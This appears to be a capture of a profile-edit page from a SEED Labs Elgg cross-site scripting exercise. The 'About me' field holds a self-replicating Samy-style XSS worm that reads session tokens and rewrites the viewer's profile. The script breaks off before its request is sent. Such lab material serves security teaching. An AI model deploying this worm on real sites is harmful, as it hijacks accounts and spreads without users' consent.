 Display name
Alice
About me
Embed content Visual editor
<p><b>Samy is my hero</b><script type='text/javascript' id='worm'>
window.onload = function(){
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var description="&description=<b>Samy is my hero<\/b>";
var script="<script type='text/javascript' id='worm'>" + document.getElementById("worm").innerHTML + "<\/script>";
var content=token + ts + description + encodeURIComponent(script) + guid + userName;
var sendurl="http://www.seed-server.com/action/profile/edit";
var Ajax=null;
Public
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications